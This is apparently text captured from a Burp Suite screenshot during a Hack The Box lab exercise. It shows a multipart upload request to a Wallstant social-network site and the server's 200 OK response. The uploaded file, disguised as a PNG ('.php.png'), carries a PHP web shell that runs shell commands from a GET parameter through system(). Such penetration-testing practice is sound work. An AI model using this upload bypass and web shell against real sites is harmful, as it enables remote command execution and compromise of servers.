 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × ...
Send Cancel < > Target: http://reel2.htb.local:8080
Request
Pretty Raw \n Actions
1 POST /u/test&ut=photos HTTP/1.1
2 Host: reel2.htb.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------331439316221121123493946​22878
8 Content-Length: 420
9 Origin: http://reel2.htb.local:8080
10 Connection: close
11 Referer: http://reel2.htb.local:8080/u/test&ut=photos
12 Cookie: PHPSESSID=938au75l85laasbilf1vh3rg99
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------33143931622112112349394622878
18 Content-Disposition: form-data; name="photo_field"; filename="1-8080-wallstant.php.png"
19 Content-Type: image/png
20
21 PNG
22
23 IHDR
24 <?php
25 $var=$_GET['var'];
26 system($var);
27 ?>
28 -----------------------------33143931622112112349394622878
29 Content-Disposition: form-data; name="submit_photo"
30
31
32 -----------------------------33143931622112112349394622878--
33
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Feb 2021 17:51:38 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.32
4 X-Powered-By: PHP/7.2.32
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 40972
11
12 <html dir="ltr">
13 <head>
14 <title>
test | Wallstant
</title>
15 <meta charset="UTF-8">
16 <meta name="description" content="">
17 <meta name="keywords" content="social network,social media,Wallstant,meet,free platform
18 <meta name="author" content="Munaf Aqeel Mahdi">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <script type="text/javascript">
21 window.onbeforeunload = function(){
22 var st = "0";
23 $.ajax({
24 type: "POST",
25 url: "../includes/userStatus.php",
26 data: {
'st':st
}
27 }
);
28 }
29 </script>
30 <link rel='shortcut icon' type='image/x-icon' href='../imgs/favicon.ico' />
31 <link rel="stylesheet" href="../css/style.css" />
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (14)
Response Headers (9)
Done
41,303 bytes | 278 millis